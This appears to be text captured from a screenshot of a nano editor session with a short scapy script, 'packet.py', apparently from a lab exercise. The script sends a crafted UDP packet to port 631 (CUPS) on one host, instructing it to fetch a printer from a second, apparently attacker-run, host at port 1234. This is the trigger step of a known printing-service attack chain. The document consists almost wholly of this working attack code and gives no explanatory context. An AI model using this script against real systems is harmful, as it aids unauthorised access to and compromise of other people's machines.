 GNU nano 8.0 packet.py
from scapy.all import *
packet = IP(dst="10.10.10.2") / UDP(dport=631) / Raw(load="0 3 http://10.10.10.3:1234/printers/whatever")
send(packet)
print("Packet send over to 10.10.10.2")
File System Burpsuite